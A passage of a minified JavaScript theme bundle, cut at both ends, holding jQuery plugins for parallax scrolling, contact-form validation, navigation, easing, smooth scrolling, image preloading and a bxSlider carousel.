l=a.scrollTop();i.each(function(){var n=b(this);var o=n.offset().top;var m=j(n);if(o+m<l||o>l+c){return}i.css("backgroundPosition",e+" "+Math.round((o-l)*d)+"px")})}a.bind("scroll",k).resize(k);k()}})(jQuery);(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};c.pixelentity.peThemeContactForm={conf:{api:false}};var d=window.peContactForm?decodeURIComponent(window.peContactForm.url):false;var b={email:/^[a-zA-Z0-9._\-]+@[a-zA-Z0-9.\-]+\.[a-zA-Z]{2,4}$/,"default":/.{4}/};function a(l,m){var k=[];var h,j;function g(){l.bind("submit",n).find("input,textarea").each(f).bind("change",e).end();h=c("#contactFormSent");j=c("#contactFormError")}function f(){var q=c(this);if(q.attr("type")=="submit"){return}k.push(q);q.attr("data-fieldID",k.length-1)}function e(){o(k[this.getAttribute("data-fieldID")]);return true}function o(v,t){var w=v.val();var r=v.attr("data-validation");var q=true;if(w===""){if(v.hasClass("required")){q=false}}else{var u=b[r]?b[r]:b["default"];q=(w.match(u)!==null)}var s=q?"removeClass":"addClass";v[s]("error");v.closest(".control-group")[s]("error");return q}function n(t){var r=true;var s={};var u;var q;for(q=0;q<k.length;q++){r=o(k[q],true)&&r;if(r){if(k[q].is(":radio")&&!k[q].is(":checked")){continue}u=k[q].val();s[k[q].attr("name")]=u}}l.find("span.error")[r?"hide":"show"]().end();l.find("span.success")[r?"show":"hide"]().end();if(r){i(s);j.hide()}else{j.show()}return false}function i(q){jQuery.post(d||l.attr("action"),{action:"peThemeContactForm",data:q},p)}function p(q){if(q.success){for(var r=0;r<k.length;r++){k[r].val("")}h.show();j.hide()}else{j.show();h.hide()}}c.extend(this,{destroy:function(){l.data("peThemeContactForm",null);l=undefined}});g()}c.fn.peThemeContactForm=function(e){var f=this.data("peThemeContactForm");if(f){return f}e=c.extend(true,{},c.pixelentity.peThemeContactForm.conf,e);this.each(function(){var g=c(this);f=new a(g,e);g.data("peThemeContactForm",f)});return e.api?f:this}}(jQuery));(function(c){c.pixelentity=c.pixelentity||{};var b=[];var d=[];function a(){function e(g,h){b.push({check:g,widget:h})}function f(m,g){if(m.data("peWidgets")){return false}var l=false;m.data("peWidgets",true);var o=b.length;var k;var j;for(var h=0;h<o;h++){k=b[h];j=k.check(m,g);if(j){l=true;if(k.widget){d.push(new k.widget(j))}}}return l}c.extend(this,{add:e,build:f})}c.pixelentity.widgets=new a()}(jQuery));(function(b){function a(d){var c=d.find(".peThemeContactForm");if(c.length>0){c.peThemeContactForm()}return false}b.pixelentity.widgets.add(a)}(jQuery));jQuery.noConflict();(function(a){a.fn.aetherNavigation=function(){var e=jQuery(".nav-button"),c=jQuery(".navigation"),b=jQuery(".logo").height(),d=jQuery(window).width();jQuery("#main-content section:first-child").css({"margin-top":b+30+"px"});var g=jQuery(jQuery("nav a[href=#footer]").length>0?"section, footer":"section");var f=jQuery("nav a");g.waypoint({handler:function(j){var k=jQuery.inArray(this,g);var i=g.eq(j==="up"?Math.max(0,k-1):k);var h=jQuery('nav a[href$="#'+i.attr("id")+'"]');f.removeClass("active");h.addClass("active")},offset:"10%"});if(d>960){c.addClass("desktop");c.removeClass("mobile")}if(d<960){c.addClass("mobile");c.removeClass("desktop")}e.click(function(){if(c.is(":hidden")){c.slideDown()}else{c.slideUp()}});jQuery(".navigation a").click(function(){if(c.is(":visible")&&c.hasClass("mobile")){c.slideUp()}});jQuery(window).resize(function(){var h=jQuery(window).width(),i=jQuery(".navigation");if(h>960){i.addClass("desktop");i.removeClass("mobile")}if(h<960){i.addClass("mobile");i.removeClass("desktop")}})}})(jQuery);jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});(function(a){a.fn.fitText=function(d,b){var e=d||1,c=a.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},b);return this.each(function(){var f=a(this);var g=function(){f.css("font-size",Math.max(Math.min(f.width()/(e*10),parseFloat(c.maxFontSize)),parseFloat(c.minFontSize)))};g();a(window).on("resize.fittext orientationchange.fittext",g)})}})(jQuery);(function(d){var a=location.href.replace(/#.*/,"");var c=d.localScroll=function(e){d("body").localScroll(e)};c.defaults={duration:1000,axis:"y",event:"click",stop:true,target:window,reset:true};c.hash=function(f){if(location.hash){f=d.extend({},c.defaults,f);f.hash=false;if(f.reset){var g=f.duration;delete f.duration;d(f.target).scrollTo(0,f);f.duration=g}b(0,location,f)}};d.fn.localScroll=function(e){e=d.extend({},c.defaults,e);return e.lazy?this.bind(e.event,function(g){var h=d([g.target,g.target.parentNode]).filter(f)[0];if(h){b(g,h,e)}}):this.find("a,area").filter(f).bind(e.event,function(g){b(g,this,e)}).end().end();function f(){return !!this.href&&!!this.hash&&this.href.replace(this.hash,"")==a&&(!e.filter||d(this).is(e.filter))}};function b(i,p,g){var q=p.hash.slice(1),o=document.getElementById(q)||document.getElementsByName(q)[0];if(!o){return}if(i){i.preventDefault()}var n=d(g.target);if(g.lock&&n.is(":animated")||g.onBefore&&g.onBefore.call(g,i,o,n)===false){return}if(g.stop){n.stop(true)}if(g.hash){var m=o.id==q?"id":"name",l=d("<a> </a>").attr(m,q).css({position:"absolute",top:d(window).scrollTop(),left:d(window).scrollLeft()});o[m]="";d("body").prepend(l);location=p.hash;l.remove();o[m]=q}n.scrollTo(o,g).trigger("notify.serialScroll",[o])}})(jQuery);(function(c){var b=c.scrollTo=function(e,d,f){c(window).scrollTo(e,d,f)};b.defaults={axis:"xy",duration:parseFloat(c.fn.jquery)>=1.3?0:1,limit:true};b.window=function(d){return c(window)._scrollable()};c.fn._scrollable=function(){return this.map(function(){var e=this,f=!e.nodeName||c.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"])!=-1;if(!f){return e}var d=(e.contentWindow||e).document||e.ownerDocument||e;return/webkit/i.test(navigator.userAgent)||d.compatMode=="BackCompat"?d.body:d.documentElement})};c.fn.scrollTo=function(i,h,d){if(typeof h=="object"){d=h;h=0}if(typeof d=="function"){d={onAfter:d}}if(i=="max"){i=9000000000}d=c.extend({},b.defaults,d);h=h||d.duration;d.queue=d.queue&&d.axis.length>1;if(d.queue){h/=2}d.offset=a(d.offset);d.over=a(d.over);return this._scrollable().each(function(){if(i==null){return}var m=this,j=c(m),k=i,g,e={},l=j.is("html,body");switch(typeof k){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(k)){k=a(k);break}k=c(k,this);if(!k.length){return}case"object":if(k.is||k.style){g=(k=c(k)).offset()}}c.each(d.axis.split(""),function(s,q){var o=q=="x"?"Left":"Top",u=o.toLowerCase(),r="scroll"+o,p=m[r],n=b.max(m,q);if(g){e[r]=g[u]+(l?0:p-j.offset()[u]);if(d.margin){e[r]-=parseInt(k.css("margin"+o))||0;e[r]-=parseInt(k.css("border"+o+"Width"))||0}e[r]+=d.offset[u]||0;if(d.over[u]){e[r]+=k[q=="x"?"width":"height"]()*d.over[u]}}else{var t=k[u];e[r]=t.slice&&t.slice(-1)=="%"?parseFloat(t)/100*n:t}if(d.limit&&/^\d+$/.test(e[r])){e[r]=e[r]<=0?0:Math.min(e[r],n)}if(!s&&d.queue){if(p!=e[r]){f(d.onAfterFirst)}delete e[r]}});f(d.onAfter);function f(n){j.animate(e,h,d.easing,n&&function(){n.call(this,k,d)})}}).end()};b.max=function(h,g){var k=g=="x"?"Width":"Height",f="scroll"+k;if(!c(h).is("html,body")){return h[f]-c(h)[k.toLowerCase()]()}var j="client"+k,i=h.ownerDocument.documentElement,e=h.ownerDocument.body;return Math.max(i[f],e[f])-Math.min(i[j],e[j])};function a(d){return typeof d=="object"?d:{top:d,left:d}}})(jQuery);(function(g){function a(){f=false;for(var l=0;l<c.length;l++){var e=g(c[l]).filter(function(){return g(this).is(":appeared")});e.trigger("appear",[e]);if(h){var k=h.not(e);k.trigger("disappear",[k])}h=e}}var c=[];var j=false;var f=false;var b={interval:250,force_process:false};var d=g(window);var h;g.expr[":"]["appeared"]=function(m){var s=g(m);if(!s.is(":visible")){return false}var p=d.scrollLeft();var l=d.scrollTop();var q=s.offset();var k=q.left;var e=q.top;if(e+s.height()>=l&&e+(s.data("appear-bottom-offset")||0)<=l+d.height()&&k+s.width()>=p&&k-(s.data("appear-left-offset")||0)<=p+d.width()){return true}else{return false}};g.fn.extend({appear:function(i){var l=g.extend({},b,i||{});var e=this.selector||this;if(!j){var k=function(){if(f){return}f=true;setTimeout(a,l.interval)};g(window).scroll(k).resize(k);j=true}if(l.force_process){setTimeout(a,l.interval)}c.push(e);return g(e)}});g.extend({force_appear:function(){if(j){a();return true}return false}})})(jQuery);!function(d){var c="waitForImages";d.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"]},d.expr[":"].uncached=function(a){if(!d(a).is('img[src!=""]')){return !1}var e=new Image;return e.src=a.src,!e.complete},d.fn.waitForImages=function(j,i,h){var b=0,a=0;if(d.isPlainObject(arguments[0])&&(h=arguments[0].waitForAll,i=arguments[0].each,j=arguments[0].finished),j=j||d.noop,i=i||d.noop,h=!!h,!d.isFunction(j)||!d.isFunction(i)){throw new TypeError("An invalid callback was supplied.")}return this.each(function(){var l=d(this),g=[],f=d.waitForImages.hasImageProperties||[],e=/url\(\s*(['"]?)(.*?)\1\s*\)/g;h?l.find("*").addBack().each(function(){var k=d(this);k.is("img:uncached")&&g.push({src:k.attr("src"),element:k[0]}),d.each(f,function(m,p){var o,n=k.css(p);if(!n){return !0}for(;o=e.exec(n);){g.push({src:o[2],element:k[0]})}})}):l.find("img:uncached").each(function(){g.push({src:this.src,element:this})}),b=g.length,a=0,0===b&&j.call(l[0]),d.each(g,function(n,m){var k=new Image;d(k).on("load."+c+" error."+c,function(o){return a++,i.call(m.element,a,b,"load"==o.type),a==b?(j.call(l[0]),!1):void 0}),k.src=m.src})})}}(jQuery);!function(a){var c={},b={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4000,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};a.fn.bxSlider=function(aq){if(0==this.length){return this}if(this.length>1){return this.each(function(){a(this).bxSlider(aq)}),this}var ap={},am=this;c.el=this;var aB=a(window).width(),at=a(window).height(),ay=function(){ap.settings=a.extend({},b,aq),ap.settings.slideWidth=parseInt(ap.settings.slideWidth),ap.children=am.children(ap.settings.slideSelector),ap.children.length<ap.settings.minSlides&&(ap.settings.minSlides=ap.children.length),ap.children.length<ap.settings.maxSlides&&(ap.settings.maxSlides=ap.children.length),ap.settings.randomStart&&(ap.settings.startSlide=Math.floor(Math.random()*ap.children.length)),ap.active={index:ap.settings.startSlide},ap.carousel=ap.settings.minSlides>1||ap.settings.maxSlides>1,ap.carousel&&(ap.settings.preloadImages="all"),ap.minThreshold=ap.settings.minSlides*ap.settings.slideWidth+(ap.settings.minSlides-1)*ap.settings.slideMargin,ap.maxThreshold=ap.settings.maxSlides*ap.settings.slideWidth+(ap.settings.maxSlides-1)*ap.settings.slideMargin,ap.working=!1,ap.controls={},ap.interval=null,ap.animProp="vertical"==ap.settings.mode?"top":"left",ap.usingCSS=ap.settings.useCSS&&"fade"!=ap.settings.mode&&function(){var f=document.createElement("div"),g=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var d in g){if(void 0!==f.style[g[d]]){return ap.cssPrefix=g[d].replace("Perspective","").toLowerCase(),ap.animProp="-"+ap.cssPrefix+"-transform",!0}}return !1}(),"vertical"==ap.settings.mode&&(ap.settings.maxSlides=ap.settings.minSlides),am.data("origStyle",am.attr("style")),am.children(ap.settings.slideSelector).each(function(){a(this).data("origStyle",a(this).attr("style"))}),az()},az=function(){am.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),ap.viewport=am.parent(),ap.loader=a('<div class="bx-loading" />'),ap.viewport.prepend(ap.loader),am.css({width:"horizontal"==ap.settings.mode?100*ap.children.length+215+"%":"auto",position:"relative"}),ap.usingCSS&&ap.settings.easing?am.css("-"+ap.cssPrefix+"-transition-timing-function",ap.settings.easing):ap.settings.easing||(ap.settings.easing="swing"),ax(),ap.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),ap.viewport.parent().css({maxWidth:ao()}),ap.settings.pager||ap.viewport.parent().css({margin:"0 auto 0px"}),ap.children.css({"float":"horizontal"==ap.settings.mode?"left":"none",listStyle:"none",position:"relative"}),ap.children.css("width",al()),"horizontal"==ap.settings.mode&&ap.settings.slideMargin>0&&ap.children.css("marginRight",ap.settings.slideMargin),"vertical"==ap.settings.mode&&ap.settings.slideMargin>0&&ap.children.css("marginBottom",ap.settings.slideMargin),"fade"==ap.settings.mode&&(ap.children.css({position:"absolute",zIndex:0,display:"none"}),ap.children.eq(ap.settings.startSlide).css({zIndex:ap.settings.slideZIndex,display:"block"})),ap.controls.el=a('<div class="bx-controls" />'),ap.settings.captions&&J(),ap.active.last=ap.settings.startSlide==ai()-1,ap.settings.video&&am.fitVids();var d=ap.children.eq(ap.settings.startSlide);"all"==ap.settings.preloadImages&&(d=ap.children),ap.settings.ticker?ap.settings.pager=!1:(ap.settings.pager&&F(),ap.settings.controls&&ae(),ap.settings.auto&&ap.settings.autoControls&&ac(),(ap.settings.controls||ap.settings.autoControls||ap.settings.pager)&&ap.viewport.after(ap.controls.el)),aw(d,av)},aw=function(g,d){var f=g.find("img, iframe").length;if(0==f){return d(),void 0}var h=0;g.find("img, iframe").each(function(){a(this).one("load",function(){++h==f&&d()}).each(function(){this.complete&&a(this).load()})})},av=function(){if(ap.settings.infiniteLoop&&"fade"!=ap.settings.mode&&!ap.settings.ticker){var g="vertical"==ap.settings.mode?ap.settings.minSlides:ap.settings.maxSlides,d=ap.children.slice(0,g).clone().addClass("bx-clone"),f=ap.children.slice(-g).clone().addClass("bx-clone");am.append(d).prepend(f)}ap.loader.remove(),G(),"vertical"==ap.settings.mode&&(ap.settings.adaptiveHeight=!0),ap.viewport.height(ak()),am.redrawSlider(),ap.settings.onSliderLoad(ap.active.index),ap.initialized=!0,ap.settings.responsive&&a(window).bind("resize",e),ap.settings.auto&&ap.settings.autoStart&&ab(),ap.settings.ticker&&U(),ap.settings.pager&&an(ap.settings.startSlide),ap.settings.controls&&t(),ap.settings.touchEnabled&&!ap.settings.ticker&&K()},ak=function(){var f=0,d=a();if("vertical"==ap.settings.mode||ap.settings.adaptiveHeight){if(ap.carousel){var g=1==ap.settings.moveSlides?ap.active.index:ap.active.index*ar();for(d=ap.children.eq(g),i=1;i<=ap.settings.maxSlides-1;i++){d=g+i>=ap.children.length?d.add(ap.children.eq(i-1)):d.add(ap.children.eq(g+i))}}else{d=ap.children.eq(ap.active.index)}}else{d=ap.children}return"vertical"==ap.settings.mode?(d.each(function(){f+=a(this).outerHeight()}),ap.settings.slideMargin>0&&(f+=ap.settings.slideMargin*(ap.settings.minSlides-1))):f=Math.max.apply(Math,d.map(function(){return a(this).outerHeight(!1)}).get()),f},ao=function(){var d="100%";return ap.settings.slideWidth>0&&(d="horizontal"==ap.settings.mode?ap.settings.maxSlides*ap.settings.slideWidth+(ap.settings.maxSlides-1)*ap.settings.slideMargin:ap.settings.slideWidth),d},al=function(){var d=ap.settings.slideWidth,f=ap.viewport.width();return 0==ap.settings.slideWidth||ap.settings.slideWidth>f&&!ap.carousel||"vertical"==ap.settings.mode?d=f:ap.settings.maxSlides>1&&"horizontal"==ap.settings.mode&&(f>ap.maxThreshold||f<ap.minThreshold&&(d=(f-ap.settings.slideMargin*(ap.settings.minSlides-1))/ap.settings.minSlides)),d},ax=function(){var d=1;if("horizontal"==ap.settings.mode&&ap.settings.slideWidth>0){if(ap.viewport.width()<ap.minThreshold){d=ap.settings.minSlides}else{if(ap.viewport.width()>ap.maxThreshold){d=ap.settings.maxSlides}else{var f=ap.children.first().width();d=Math.floor(ap.viewport.width()/f)}}}else{"vertical"==ap.settings.mode&&(d=ap.settings.minSlides)}return d},ai=function(){var f=0;if(ap.settings.moveSlides>0){if(ap.settings.infiniteLoop){f=ap.children.length/ar()}else{for(var g=0,d=0;g<ap.children.length;){++f,g=d+ax(),d+=ap.settings.moveSlides<=ax()?ap.settings.moveSlides:ax()}}}else{f=Math.ceil(ap.children.length/ax())}return f},ar=function(){return ap.settings.moveSlides>0&&ap.settings.moveSlides<=ax()?ap.settings.moveSlides:ax()},G=function(){if(ap.children.length>ap.settings.maxSlides&&ap.active.last&&!ap.settings.infiniteLoop){if("horizontal"==ap.settings.mode){var f=ap.children.last(),g=f.position();aA(-(g.left-(ap.viewport.width()-f.width())),"reset",0)}else{if("vertical"==ap.settings.mode){var d=ap.children.length-ap.settings.minSlides,g=ap.children.eq(d).position();aA(-g.top,"reset",0)}}}else{var g=ap.children.eq(ap.active.index*ar()).position();ap.active.index==ai()-1&&(ap.active.last=!0),void 0!=g&&("horizontal"==ap.settings.mode?aA(-g.left,"reset",0):"vertical"==ap.settings.mode&&aA(-g.top,"reset",0))}},aA=function(g,k,f,h){if(ap.usingCSS){var l="vertical"==ap.settings.mode?"translate3d(0, "+g+"px, 0)":"translate3d("+g+"px, 0, 0)";am.css("-"+ap.cssPrefix+"-transition-duration",f/1000+"s"),"slide"==k?(am.css(ap.animProp,l),am.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){am.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),ad()})):"reset"==k?am.css(ap.animProp,l):"ticker"==k&&(am.css("-"+ap.cssPrefix+"-transition-timing-function","linear"),am.css(ap.animProp,l),am.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){am.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),aA(h.resetValue,"reset",0),Q()}))}else{var d={};d[ap.animProp]=g,"slide"==k?am.animate(d,f,ap.settings.easing,function(){ad()}):"reset"==k?am.css(ap.animProp,g):"ticker"==k&&am.animate(d,speed,"linear",function(){aA(h.resetValue,"reset",0),Q()})}},aj=function(){for(var g="",d=ai(),f=0;d>f;f++){var h="";ap.settings.buildPager&&a.isFunction(ap.settings.buildPager)?(h=ap.settings.buildPager(f),ap.pagerEl.addClass("bx-custom-pager")):(h=f+1,ap.pagerEl.addClass("bx-default-pager")),g+='<div class="bx-pager-item"><a href="" data-slide-index="'+f+'" class="bx-pager-link">'+h+"</a></div>"}ap.pagerEl.html(g)},F=function(){ap.settings.pagerCustom?ap.pagerEl=a(ap.settings.pagerCustom):(ap.pagerEl=a('<div class="bx-pager" />'),ap.settings.pagerSelector?a(ap.settings.pagerSelector).html(ap.pagerEl):ap.controls.el.addClass("bx-has-pager").append(ap.pagerEl),aj()),ap.pagerEl.on("click","a",aa)},ae=function(){ap.controls.next=a('<a class="bx-next" href="">'+ap.settings.nextText+"</a>"),ap.controls.prev=a('<a class="bx-prev" href="">'+ap.settings.prevText+"</a>"),ap.controls.next.bind("click",ah),ap.controls.prev.bind("click",ag),ap.settings.nextSelector&&a(ap.settings.nextSelector).append(ap.controls.next),ap.settings.prevSelector&&a(ap.settings.prevSelector).append(ap.controls.prev),ap.settings.nextSelector||ap.settings.prevSelector||(ap.controls.directionEl=a('<div class="bx-controls-direction" />'),ap.controls.directionEl.append(ap.controls.prev).append(ap.controls.next),ap.controls.el.addClass("bx-has-controls-direction").append(ap.controls.directionEl))},ac=function(){ap.controls.start=a('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+ap.settings.startText+"</a></div>"),ap.controls.stop=a('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+ap.settings.stopText+"</a></div>"),ap.controls.autoEl=a('<div class="bx-controls-auto" />'),ap.controls.autoEl.on("click",".bx-start",au),ap.controls.autoEl.on("click",".bx-stop",R),ap.settings.autoControlsCombine?ap.controls.autoEl.append(ap.controls.start):ap.controls.autoEl.append(ap.controls.start).append(ap.controls.stop),ap.settings.autoControlsSelector?a(ap.settings.autoControlsSelector).html(ap.controls.autoEl):ap.controls.el.addClass("bx-has-controls-auto").append(ap.controls.autoEl),af(ap.settings.autoStart?"stop":"start")},J=function(){ap.children.each(function(){var d=a(this).find("img:first").attr("title");void 0!=d&&(""+d).length&&a(this).append('<div class="bx-caption"><span>'+d+"</span></div>")})},ah=function(d){ap.settings.auto&&am.stopAuto(),am.goToNextSlide(),d.preventDefault()},ag=function(d){ap.settings.auto&&am.stopAuto(),am.goToPrevSlide(),d.preventDefault()},au=function(d){am.startAuto(),d.preventDefault()},R=function(d){am.stopAuto(),d.preventDefault()},aa=function(g){ap.settings.auto&&am.stopAuto();var d=a(g.currentTarget),f=parseInt(d.attr("data-slide-index"));f!=ap.active.index&&am.goToSlide(f),g.preventDefault()},an=function(f){var d=ap.children.length;return"short"==ap.settings.pagerType?(ap.settings.maxSlides>1&&(d=Math.ceil(ap.children.length/ap.settings.maxSlides)),ap.pagerEl.html(f+1+ap.settings.pagerShortSeparator+d),void 0):(ap.pagerEl.find("a").removeClass("active"),ap.pagerEl.each(function(g,h){a(h).find("a").eq(f).addClass("active")}),void 0)},ad=function(){if(ap.settings.infiniteLoop){var d="";0==ap.active.index?d=ap.children.eq(0).position():ap.active.index==ai()-1&&ap.carousel?d=ap.children.eq((ai()-1)*ar()).position():ap.active.index==ap.children.length-1&&(d=ap.children.eq(ap.children.length-1).position()),d&&("horizontal"==ap.settings.mode?aA(-d.left,"reset",0):"vertical"==ap.settings.mode&&aA(-d.top,"reset",0))}ap.working=!1,ap.settings.onSlideAfter(ap.children.eq(ap.active.index),ap.oldIndex,ap.active.index)},af=function(d){ap.settings.autoControlsCombine?ap.controls.autoEl.html(ap.controls[d]):(ap.controls.autoEl.find("a").removeClass("active"),ap.controls.autoEl.find("a:not(.bx-"+d+")").addClass("active"))},t=function(){1==ai()?(ap.controls.prev.addClass("disabled"),ap.controls.next.addClass("disabled")):!ap.settings.infiniteLoop&&ap.settings.hideControlOnEnd&&(0==ap.active.index?(ap.controls.prev.addClass("disabled"),ap.controls.next.removeClass("disabled")):ap.active.index==ai()-1?(ap.controls.next.addClass("disabled"),ap.controls.prev.removeClass("disabled")):(ap.controls.prev.removeClass("disabled"),ap.controls.next.removeClass("disabled")))},ab=function(){ap.settings.autoDelay>0?setTimeout(am.startAuto,ap.settings.autoDelay):am.startAuto(),ap.settings.autoHover&&am.hover(function(){ap.interval&&(am.stopAuto(!0),ap.autoPaused=!0)},function(){ap.autoPaused&&(am.startAuto(!0),ap.autoPaused=null)})},U=function(){var f=0;if("next"==ap.settings.autoDirection){am.append(ap.children.clone().addClass("bx-clone"))}else{am.prepend(ap.children.clone().addClass("bx-clone"));var d=ap.children.first().position();f="horizontal"==ap.settings.mode?-d.left:-d.top}aA(f,"reset",0),ap.settings.pager=!1,ap.settings.controls=!1,ap.settings.autoControls=!1,ap.settings.tickerHover&&!ap.usingCSS&&ap.viewport.hover(function(){am.stop()},function(){var k=0;ap.children.each(function(){k+="horizontal"==ap.settings.mode?a(this).outerWidth(!0):a(this).outerHeight(!0)});var g=ap.settings.speed/k,h="horizontal"==ap.settings.mode?"left":"top",l=g*(k-Math.abs(parseInt(am.css(h))));Q(l)}),Q()},Q=function(g){speed=g?g:ap.settings.speed;var k={left:0,top:0},f={left:0,top:0};"next"==ap.settings.autoDirection?k=am.find(".bx-clone").first().position():f=ap.children.first().position();var h="horizontal"==ap.settings.mode?-k.left:-k.top,l="horizontal"==ap.settings.mode?-f.left:-f.top,d={resetValue:l};aA(h,"ticker",speed,d)},K=function(){ap.touch={start:{x:0,y:0},end:{x:0,y:0}},ap.viewport.bind("touchstart",s)},s=function(d){if(ap.working){d.preventDefault()}else{ap.touch.originalPos=am.position();var f=d.originalEvent;ap.touch.start.x=f.changedTouches[0].pageX,ap.touch.start.y=f.changedTouches[0].pageY,ap.viewport.bind("touchmove",j),ap.viewport.bind("touchend",B)}},j=function(f){var k=f.originalEvent,d=Math.abs(k.changedTouches[0].pageX-ap.touch.start.x),g=Math.abs(k.changedTouches[0].pageY-ap.touch.start.y);if(3*d>g&&ap.settings.preventDefaultSwipeX?f.preventDefault():3*g>d&&ap.settings.preventDefaultSwipeY&&f.preventDefault(),"fade"!=ap.settings.mode&&ap.settings.oneToOneTouch){var 